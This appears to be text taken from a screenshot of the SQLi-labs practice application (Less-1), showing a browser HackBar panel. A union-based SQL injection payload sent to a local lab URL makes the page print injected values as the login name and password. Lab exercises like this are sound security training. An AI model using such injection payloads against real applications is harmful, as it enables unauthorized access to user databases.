 Welcome Dhakkan
SELECT * FROM users WHERE id='' union select 1,2,3-- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
Elements Console HackBar Sources Network Performance Memory Application Lighthouse
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.0.102/sqli-labs-master/Less-1/?id=' union select 1,2,3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All